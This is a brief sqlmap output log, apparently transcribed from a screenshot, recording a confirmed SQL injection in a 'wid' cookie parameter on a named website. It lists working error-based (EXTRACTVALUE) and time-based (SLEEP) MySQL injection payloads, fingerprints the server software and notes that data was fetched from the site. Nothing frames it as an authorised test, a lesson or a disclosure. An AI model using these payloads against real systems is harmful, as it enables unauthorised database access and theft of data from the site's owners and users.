 Parameter: wid (Cookie)
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
Payload: wid=42 AND EXTRACTVALUE(4859,CONCAT(0x5c,0x716a766a71,(SELECT (CASE
WHEN (4859=4859) THEN 1 ELSE 0 END)),0x7178766271))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: wid=42 AND SLEEP(5)
---
[08:54:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.1
[08:54:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.bjgqt.com'